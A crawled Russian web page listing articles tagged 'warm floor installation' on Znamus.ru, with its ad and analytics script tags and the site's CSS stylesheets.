

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/ustanovka_teplogo_pola
body_size: 2381
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "установка теплого пола" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/ustanovka_teplogo_pola/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "установка теплого пола"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/teplii_pol" class="post"></a>
              <h3><a href="/page/teplii_pol" class="post">Теплый пол</a></h3>
              <div class="userpic">
                <a href="/page/teplii_pol" class="post"><img width="100" height="100" src="/img/page/2007-08-06/teplii_pol/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/teplii_pol" class="post">Подогреваемый пол, температуру поверхности которого Вы задаете самостоятельно.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/css/w.css
body_size: 1596
content:
.w-back {left:0; top:0; position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5; background:#000;}
.w-cont {float:left; position:absolute; border:2px solid #a3a3a3; background:#fff; z-index:3;}

.w-head {height:55px; float:left; width:100%; border:0;}
.w-head span {float:left; font-weight:bold; margin:3px 5px;}
.w-head a, .w-head div.move {background:url('/img/ico_x.gif') no-repeat 48px top; display:block; width:48px; height:16px;  line-height:16px; padding:0 20px 0 0; margin:5px 0 0 0; float:right; text-decoration:none ! important; color:#aaa ! important;}
.w-head div.move {background-position: -18px -20px; width:16px; padding:8px; margin:0; float:left; cursor:move;}
.w-head h3 {float:left; clear:left; margin:0; padding:0 0 0 39px; font-size:20px; font-weight:normal; line-height:20px;}

.w-body div.login_type_select {float:left; width:100%; margin:20px 0 0 0; border-bottom:1px solid #e6e6e6; height:27px;}
.w-body div.login_type_select div, .w-body div.login_type_select a {float:left; display:block; position:relative; height:27px; margin:0; top:1px;}
.w-body div.login_type_select span, .w-body div.login_type_select a {float:left; display:block; margin:0; padding: 5px 7px; height: 16px;}
.w-body div.login_type_select div.act {background:url('/img/bg_w_login_tab.gif') no-repeat;}
.w-body div.login_type_select div.act span {background:url('/img/bg_w_login_tab.gif') no-repeat right -37px;}
.w-body div.login_type_select .basic {left:40px;}
.w-body div.login_type_select .openid {left:75px;}

.w-body dl.login_form {float:left; clear:left; width:210px; padding: 24px 0 0 39px; margin:0;}
.w-body dl.login_form dt, .w-body dl.login_form dd {float:left; clear:left; width:110px; margin:0;padding: 0;}
.w-body dl.login_form dt {margin:10px 0 0 0;}
.w-body dl.login_form dd {margin:0 0 4px 0;}
.w-body dl.login_form input {width:200px;}



.w-foot {float:left; width:100%; text-align:center; line-height:19px;}
.w-foot {height:32px;}
.w-foot input {margin: 0; padding:0 10px;}




#capcha {width:200; height:66px;}
.w-cont .h {display:none;}
.w-body {float:left; width:100%; overflow:auto; background:#fff;}
.w-body p {padding:10px; margin:0;}
div.w-body table {margin:20px 0 0 0; font-size:12px;}
div.w-body table td {padding:10px 0px 2px 35px; width:200px;}
div.w-body table input, div.w-body table textarea {width:200px;}
div.w-body table input#file1 {width:268px;}
div.w-body table span {color:#999;}
div.w-body a.refresh {background:url('/img/ico_refresh.gif') right top no-repeat; line-height:16px; margin-top:2px;padding:1px 20px 0 0; display:block; float:left;}
div.btnbar {padding:0 0 0 140px; float:left;}
div.btnbar a {text-align:center; padding: 9px 8px 0 7px;}


.w-load {background:#fff url("/img/load.gif") no-repeat center center;}
.w-loader {position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);  -khtml-opacity:0.7; -moz-opacity:0.7; opacity:0.7; background:#fff url("/img/load.gif") no-repeat center center; border:4px solid #ccc;}
.img-dst-cont {border:1px solid #000; overflow:hidden; position:relative;}
.img-dst-cont #img_dst {position:relative; display:block; border:none;}
.img-resizer {position:relative; width:100%; height:100%;}
.img-resizer #img_frame {background:#eee; border:1px dashed #ccc;}
.img-resizer #img_canvas {background:#fff; border:1px dashed #000;}
.img-resizer #img_select {background:#fff; border:1px solid #000; margin:4px; cursor:move; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); -khtml-opacity:0.3; -moz-opacity:0.3; opacity:0.3; position:absolute;}
.img-resizer #img_select:hover {border:1px solid #f00;}
.img-resizer #img_resize {background:#ed1c24; border:1px solid #000; cursor:se-resize; font-size:1px; height:5px; width:5px; overflow:hidden; position:relative;}
.img-resizer #img_frame, .img-resizer #img_canvas {margin:4px; position:absolute; top:0; left:0;}

div.w-body table.add_comment {margin:10px 0;}
div.w-body table.add_comment td {padding:7px 10px 2px 0; vertical-align:top;}
div.w-body table.add_comment td input {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td textarea {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td.submit input {width:100px;}
div.w-body table.add_comment blockquote { overflow-x: hidden; width:300px; border-left:4px solid #c2e4f6; margin:0; padding:0 0 0 5px;; line-height:120%; font-size:11px; color:#666;}

div.w-body p input {width:300px; margin:0; padding:0;}
div.w-body p textarea {width:489px; height:158px; margin:0; padding:0;}

div.msgbox_wide {padding:20px 40px }

div.w-body .group_invite {margin:20px 0 0 0; float:left; padding:0 0 0 40px; width:540px;}
div.w-body .group_invite div.row {float:left; width:250px; margin:5px 0 0 0; padding:0 10px 0 0;}
div.w-body .group_invite input {margin: 2px 2px 0 0; clear:both;}
div.w-body .group_invite h4 {float:left; width:225px; font-size:12px; font-weight:normal; margin:0; padding: 0 0 0 5px; overflow-x:hidden;}
div.w-body .group_invite p {float:left; width:225px; margin:0; padding:0 0 0 10px; overflow-x:hidden;}

/*wysiwyg*/
#wb_parent {width: 644px; height: 25px; border: 1px solid #bbb; background-image: url('/img/bbc/w_bg.gif');}
.wb {float: left; cursor: pointer; padding: 3px 1px 0px 1px; border: 0px none; width: 24px; height: 24px;}
.wb:hover {background-color: #bbb;}
.wb img {width: 16px; height: 16px; margin: 0px 4px;}

.wb img.active {margin: 0px; border: 3px solid #888; background-color: #bbb;}
#wysiwyg_iframe {border: 1px dashed #088FD3;}
.list_line {float;left; clear:left;}

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles.css
body_size: 4534
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: application/javascript;charset=utf-8
